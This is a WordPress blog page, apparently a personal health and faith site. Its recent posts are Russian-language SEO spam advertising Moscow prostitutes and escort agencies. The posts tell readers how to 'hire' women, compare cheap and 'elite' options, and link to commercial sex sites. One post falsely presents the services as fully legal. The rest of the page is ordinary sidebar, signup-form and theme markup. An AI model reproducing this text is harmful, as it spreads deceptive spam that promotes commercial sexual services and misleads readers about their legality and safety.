<p>Когда речь заходит о vip эскорт Москва, ожидания автоматически поднимаются на новый уровень. Здесь важна каждая деталь — от внешности и одежды девушки до уровня её образования и навыков общения. VIP сопровождение предполагает максимальное внимание к пожеланиям клиента и высокий уровень подготовки каждой встречи.</p>
<p>Многие клиенты предпочитают заранее заказать эскорт Москва, чтобы получить доступ к самым элитным девушкам, заранее обсудив формат встречи, детали поездки и индивидуальные предпочтения. Это позволяет избежать форс-мажоров и спланировать идеальное времяпрепровождение.</p>
<h2>Эскорт агентство Москва: доверие и профессионализм</h2>
<p>Профессиональное эскорт агентство Москва — это гарантия качества, проверенные девушки, конфиденциальность и высокий уровень сервиса. Агентства работают с постоянными клиентами, обеспечивая индивидуальный подход и создавая атмосферу доверия и комфорта.</p>
<p>Выбрать подходящую спутницу можно на официальном сайте агентства, где представлены анкеты девушек, их фотографии, параметры и краткое описание. Это позволяет каждому клиенту подобрать идеальный вариант под конкретный запрос.</p>
<p>Узнать больше о популярных вариантах жилья для девушек, работающих в сфере эскорта, можно по ссылке: <a href='https://lenta.ru/news/2025/04/04/raskryt-samyy-populyarnyy-tip-zhilya-dlya-eskortnits/'>https://lenta.ru/news/2025/04/04/raskryt-samyy-populyarnyy-tip-zhilya-dlya-eskortnits/</a>.</p>
<h3>Как заказать эскорт Москва?</h3>
<p>Процесс, чтобы заказать эскорт Москва, максимально прост и конфиденциален. Достаточно выбрать девушку, согласовать детали и определить время и место встречи. Все услуги предоставляются строго в рамках закона, с соблюдением всех норм этики и конфиденциальности.</p>
<p>Для многих мужчин <a href="http://mskvipladies.com/">вип проститутки</a> — это не просто способ приятно провести время, а возможность получить качественное общение, поддержку в важных мероприятиях и уверенность в своем имидже.</p>
<p>Особое внимание уделяется безопасности и конфиденциальности. Эскорт агентство Москва гарантирует, что информация о клиентах не выходит за пределы частных договоренностей. Это особенно важно для публичных людей, бизнесменов и политиков.</p>
<p>Тем, кто интересуется современными аспектами профессии, будет полезна следующая информация: <a href='https://sputnik.by/keyword_prostitucija/'>https://sputnik.by/keyword_prostitucija/</a>.</p>
<h4>Заключение</h4>
<p>Эскорт Москва — это высококлассный сервис для тех, кто ценит комфорт, стиль и исключительное сопровождение. Независимо от формата мероприятия, будь то ужин, деловая встреча или отдых за границей — девушки эскорт Москва станут идеальными спутницами. Выбирайте элитный эскорт Москва, доверяя профессионалам с безупречной репутацией. Подберите свою спутницу и закажите эскорт Москва уже сегодня, сделав каждый момент особенным.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1207 -->

<article id="post-1205" class="post-1205 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b3%d0%b4%d0%b5-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%b8%d0%bd%d0%b4/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-30T12:33:27+00:00">May 30, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b3%d0%b4%d0%b5-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%b8%d0%bd%d0%b4/" rel="bookmark">Проститутки Москва: где и как найти индивидуалок, шлюх, путан и эскорт в столице</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>Проститутки Москва — разнообразие выбора для любого вкуса</h2>
<p>Москва — это город, в котором каждый найдет то, чего ищет. И в том числе, когда речь идет о сфере интимных услуг. Проститутки Москва представлены в самых разных форматах: от элитного эскорта до уличных путан. При этом, каждый клиент может подобрать себе девушку по внешности, опыту и даже по характеру. Независимо от бюджета, в Москве можно подобрать как дешевые проститутки Москва, так и VIP-уровня, например, <a href="https://msk-intimcity.net/elite/">элитные проститутки</a>.</p>
<h3>Шлюхи Москва — как найти подходящую девушку?</h3>
<p>Выбор шлюхи Москва чаще всего зависит от предпочтений клиента и его бюджета. Многие предпочитают обращаться к девушкам, работающим самостоятельно — это так называемые индивидуалки Москва. Они не сотрудничают с агентствами и могут предложить более низкие цены и расслабленную атмосферу во время встречи. В некоторых случаях они предлагают выезд, в других — принимают в уютных апартаментах.</p>
<h4>Путаны Москва: уличный сервис или проверенные сайты?</h4>
<p>Путаны Москва — это девушки, предлагающие интимные услуги без посредников на улицах или через объявления. Однако стоит учитывать, что уличный сервис может быть небезопасным и не всегда качественным. Поэтому многие предпочитают искать путан через специализированные сайты, где есть анкеты с фотографиями, отзывами и рейтингами. Дополнительную информацию можно найти на ресурсе <a href='https://www.ntv.ru/novosti/532776/'>https://www.ntv.ru/novosti/532776/</a>.</p>
<h2>Эскорт Москва — услуги премиум-класса</h2>
<p>Эскорт Москва — это особая категория девушек, предоставляющих сопровождение на мероприятиях, путешествиях и деловых встречах. Часто эскорт отличается от обычных интим-услуг более высоким уровнем сервиса, образованностью и внешними данными девушек. Многие из них — модели, студентки или профессиональные собеседницы. Такие услуги стоят дороже, но предоставляют гарантии безопасности и конфиденциальности. Подробнее о жизни эскортниц можно узнать на <a href='https://aif.ru/tag/eskortnitsy'>https://aif.ru/tag/eskortnitsy</a>.</p>
<h3>Снять проститутку Москва: как это сделать безопасно?</h3>
<p>Для тех, кто хочет снять проститутку Москва, существует несколько проверенных каналов: сайты с анкетами, телеграм-каналы, а также рекомендации знакомых. Главное — не забывать о мерах предосторожности: проверяйте отзывы, не переводите деньги заранее и выбирайте проверенные источники. Многие индивидуалки Москва готовы идти на встречу пожеланиям клиента, включая выбор места для встречи и набор услуг.</p>
<h4>Дешевые проститутки Москва: реально ли найти качественный сервис за небольшие деньги</h4>
<p>Дешевые проститутки Москва — это не значит низкое качество. Многие девушки работают без посредников, что позволяет им устанавливать доступные цены. Кроме того, в столице высокая конкуренция, благодаря чему даже бюджетные варианты часто предлагают достойный сервис. Главное — уметь искать и не гнаться за слишком заниженными ценами, которые могут указывать на мошенников или низкий уровень услуг.</p>
<h2>Индивидуалки Москва: преимущества и особенности</h2>
<p>Индивидуалки Москва ценятся за то, что предлагают более индивидуальный подход к каждому клиенту. У многих из них стабильная база постоянных клиентов, что говорит о высоком уровне доверия. Они чаще заинтересованы в комфорте клиента, соблюдают гигиену и конфиденциальность. Такие девушки реже попадают в неприятные истории, и чаще всего работают легально.</p>
<h3>Почему проститутки Москва — это часть современной городской культуры</h3>
<p>Проститутки Москва давно стали частью непризнанной, но существующей социальной структуры мегаполиса. Они предоставляют услуги, на которые есть стабильный спрос. Важно понимать, что каждый человек имеет право на личную свободу выбора, и интимные услуги — не исключение. При разумном подходе и соблюдении мер предосторожности, этот сервис может стать безопасным и взаимовыгодным для обеих сторон.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1205 -->

<article id="post-1203" class="post-1203 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-29T23:16:03+00:00">May 29, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0/" rel="bookmark">Проститутки Москва — найти индивидуалку или элитную путану легко</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Москва — город, который не спит. Здесь каждый может найти то, что ищет, будь то развлечение, отдых или интим услуги Москва. С каждым годом спрос на услуги девушек растет, и все больше людей хотят снять проститутку в Москве — быстро, безопасно и конфиденциально.</p>
<h2>Индивидуалки Москва: качественный сервис от профессионалок</h2>
<p>Индивидуалки Москва — это девушки, которые работают без посредников, предоставляя интим услуги на высшем уровне. Их отличает внимательное отношение, высокий уровень сервиса и умение создать комфортную атмосферу. Если вы желаете провести вечер в компании опытной и привлекательной дамы, индивидуалки — лучший выбор.</p>
<h3>Дешевые проститутки Москва: доступный отдых для каждого</h3>
<p>Не каждый готов тратить большие суммы на досуг. Однако дешевые проститутки Москва — это не значит низкое качество. Многие начинающие или просто скромные в цене девушки предоставляют достойные интим услуги Москва. Они стремятся к постоянным клиентам и готовы радовать вниманием и страстью без переплат.</p>
<h4>Элитные проститутки Москва: роскошный отдых в компании модельной внешности</h4>
<p>Для тех, кто ценит эксклюзив, подойдут элитные проститутки Москва. Эти девушки не только красивы внешне, но и прекрасно образованы, воспитаны и умеют поддержать беседу. <a href="https://elitnye-prostitutki.biz/">вип проститутки москва</a> — идеальный выбор для деловых встреч, сопровождения на мероприятия или уединенного отдыха в пятизвездочном отеле.</p>
<h2>Путаны Москва — разнообразие вкусов и предпочтений</h2>
<p>Путаны Москва представляют собой широкий спектр девушек на любой вкус. Здесь можно найти блондинок, брюнеток, стройных, пышных, опытных и юных. Главное — выбрать ту, кто соответствует вашим желаниям и ожиданиям. Некоторые путаны Москва предоставляют экзотические услуги или ролевые игры, что делает встречу еще более запоминающейся.</p>
<p>Стоит помнить, что обращаясь к проверенным источникам, можно избежать неприятностей. Важно выбирать надежные сайты и быть внимательным при встрече, ведь случаи бывают разные — <a href='https://www.rzn.info/news/2025/2/12/v-ryazani-prostitutka-ograbila-klienta-311255.html'>https://www.rzn.info/news/2025/2/12/v-ryazani-prostitutka-ograbila-klienta-311255.html</a>.</p>
<h3>Снять проститутку в Москве: быстро и безопасно</h3>
<p>Сегодня снять проститутку в Москве можно за несколько минут. Достаточно выбрать девушку по фото, уточнить условия и договориться о времени встречи. Многие предпочитают общаться через мессенджеры, чтобы сохранить анонимность. Безопасность и дискретность — главное в этом деле.</p>
<p>Современные интим услуги Москва предлагают массу преимуществ: круглосуточная доступность, разнообразие, индивидуальный подход. Главное — выбирать разумно и доверять интуиции. Некоторые девушки работают по предварительной записи, особенно элитные проститутки Москва, поэтому лучше планировать вечер заранее.</p>
<p>Для тех, кто интересуется актуальными новостями и тенденциями, стоит обратить внимание на <a href='https://www.ntv.ru/tag/6290/'>https://www.ntv.ru/tag/6290/</a>. Там можно узнать больше о ситуации в индустрии и безопасности клиентов.</p>
<h4>Вывод: проститутки Москва — индивидуальный подход к каждому</h4>
<p>Независимо от бюджета и пожеланий, в столице каждый может найти подходящую девушку. Будь то дешевые проститутки Москва или элитные проститутки Москва, важны комфорт, безопасность и конфиденциальность. Проститутки Москва — это не просто встреча, а настоящее искусство наслаждения, доступное каждому.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1203 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://brookeholt.com/"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg><span class="screen-reader-text">Previous page</span></a>
<a class="page-numbers" href="https://brookeholt.com/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span>
<a class="page-numbers" href="https://brookeholt.com/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://brookeholt.com/page/14/"><span class="meta-nav screen-reader-text">Page </span>14</a>
<a class="next page-numbers" href="https://brookeholt.com/page/3/"><span class="screen-reader-text">Next page</span><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Subscribe to my Holy Yoga Email List!</h2><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://brookeholt.us4.list-manage.com/subscribe/post?u=a876e2565c5f21df0b20db5b0&amp;id=c31b40de1f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group size1of2">
	<label for="mce-BIRTHDAY-month">Birthday </label>
	<div class="datefield">
		<span class="subfield monthfield"><input class="birthday " type="text" pattern="[0-9]*" value="" placeholder="MM" size="2" maxlength="2" name="BIRTHDAY[month]" id="mce-BIRTHDAY-month"></span> / 
		<span class="subfield dayfield"><input class="birthday " type="text" pattern="[0-9]*" value="" placeholder="DD" size="2" maxlength="2" name="BIRTHDAY[day]" id="mce-BIRTHDAY-day"></span> 
		<span class="small-meta nowrap">( mm / dd )</span>
	</div>
</div>	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_a876e2565c5f21df0b20db5b0_c31b40de1f" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Optivia Health Coach</h2><figure style="width: 438px" class="wp-caption alignnone"><a href="http://brookeholt.optavia.com/brookeholt"><img width="438" height="314" src="https://brookeholt.com/wp-content/uploads/2018/01/brooke-cover-2.jpg" class="image wp-image-626  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Optivia Health Coach" decoding="async" loading="lazy" srcset="https://brookeholt.com/wp-content/uploads/2018/01/brooke-cover-2.jpg 438w, https://brookeholt.com/wp-content/uploads/2018/01/brooke-cover-2-300x215.jpg 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption class="wp-caption-text">Sign up today!!!</figcaption></figure></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://brookeholt.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%bd/">Проститутки Москва — качественные интим услуги недорого</a>
									</li>
											<li>
					<a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%b8-vip-%d1%8d%d1%81%d0%ba%d0%be/">Эскорт Москва: элитные девушки и VIP эскорт услуги</a>
									</li>
											<li>
					<a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d0%be%d0%bf%d1%80%d0%be%d0%b2/">Эскорт Москва — элитные услуги сопровождения от лучших девушек</a>
									</li>
											<li>
					<a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82/">Проститутки Москва — выбор для тех, кто знает, чего хочет</a>
									</li>
											<li>
					<a href="https://brookeholt.com/%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d1%8d%d0%bb%d0%b8%d1%82%d0%bd%d1%8b%d0%b5-%d1%8d%d1%81%d0%ba%d0%be%d1%80%d1%82-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Эскорт Москва — элитные эскорт услуги и сопровождение девушек</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">brookeholt</span> on <a href="https://brookeholt.com/abundant-life-after-the-grief/#comment-1071">Abundant life after the Grief</a></li><li class="recentcomments"><span class="comment-author-link">brookeholt</span> on <a href="https://brookeholt.com/abundant-life-after-the-grief/#comment-1070">Abundant life after the Grief</a></li><li class="recentcomments"><span class="comment-author-link">Diane Ofner</span> on <a href="https://brookeholt.com/abundant-life-after-the-grief/#comment-865">Abundant life after the Grief</a></li><li class="recentcomments"><span class="comment-author-link">P. E. HIGGINS</span> on <a href="https://brookeholt.com/abundant-life-after-the-grief/#comment-864">Abundant life after the Grief</a></li><li class="recentcomments"><span class="comment-author-link">Leigh</span> on <a href="https://brookeholt.com/abundant-life-after-the-grief/#comment-863">Abundant life after the Grief</a></li></ul></nav></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=HrkpuwD3bXiTg7vA3dEiHp056DiIAATMkeG9MtcAPyRGvGyoog03CPyYtvp0"></script></span></div></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://brookeholt.com/category/abundant-life-dinner-series/">Abundant Life Dinner Series</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://brookeholt.com/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://brookeholt.com/category/inspirational/">Inspirational</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://brookeholt.com/category/running/">Running</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://brookeholt.com/category/take-shape-for-life/">Take Shape For Life</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://brookeholt.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://brookeholt.com/category/weight-loss/">Weight Loss</a>
</li>
			</ul>

			</nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://brookeholt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://brookeholt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://brookeholt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://brookeholt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://brookeholt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://brookeholt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://brookeholt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://brookeholt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://brookeholt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://brookeholt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://brookeholt.com/2024/07/'>July 2024</a></li>
	<li><a href='https://brookeholt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://brookeholt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://brookeholt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://brookeholt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://brookeholt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://brookeholt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://brookeholt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://brookeholt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://brookeholt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://brookeholt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://brookeholt.com/2018/09/'>September 2018</a></li>
	<li><a href='https://brookeholt.com/2018/08/'>August 2018</a></li>
	<li><a href='https://brookeholt.com/2018/07/'>July 2018</a></li>
	<li><a href='https://brookeholt.com/2018/06/'>June 2018</a></li>
	<li><a href='https://brookeholt.com/2018/05/'>May 2018</a></li>
	<li><a href='https://brookeholt.com/2018/04/'>April 2018</a></li>
	<li><a href='https://brookeholt.com/2018/03/'>March 2018</a></li>
	<li><a href='https://brookeholt.com/2018/01/'>January 2018</a></li>
	<li><a href='https://brookeholt.com/2015/05/'>May 2015</a></li>
	<li><a href='https://brookeholt.com/2015/03/'>March 2015</a></li>
	<li><a href='https://brookeholt.com/2015/02/'>February 2015</a></li>
	<li><a href='https://brookeholt.com/2015/01/'>January 2015</a></li>
	<li><a href='https://brookeholt.com/2014/10/'>October 2014</a></li>
	<li><a href='https://brookeholt.com/2014/08/'>August 2014</a></li>
	<li><a href='https://brookeholt.com/2014/07/'>July 2014</a></li>
	<li><a href='https://brookeholt.com/2014/06/'>June 2014</a></li>
	<li><a href='https://brookeholt.com/2014/05/'>May 2014</a></li>
	<li><a href='https://brookeholt.com/2014/04/'>April 2014</a></li>
	<li><a href='https://brookeholt.com/2013/11/'>November 2013</a></li>
	<li><a href='https://brookeholt.com/2013/10/'>October 2013</a></li>
	<li><a href='https://brookeholt.com/2013/06/'>June 2013</a></li>
	<li><a href='https://brookeholt.com/2013/04/'>April 2013</a></li>
	<li><a href='https://brookeholt.com/2013/03/'>March 2013</a></li>
	<li><a href='https://brookeholt.com/2013/02/'>February 2013</a></li>
			</ul>

			</nav></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://brookeholt.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 